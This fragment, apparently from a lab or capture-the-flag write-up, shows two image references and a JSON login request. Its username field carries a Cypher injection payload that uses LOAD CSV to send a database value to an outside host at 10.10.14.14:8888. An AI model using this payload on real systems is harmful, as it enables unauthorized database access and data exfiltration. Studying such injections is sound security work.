 {"username":"admin' OR 1=1 LOAD CSV FROM 'http://10.10.14.14:8888/ppp='+h.value AS y Return ''//","password":"1"}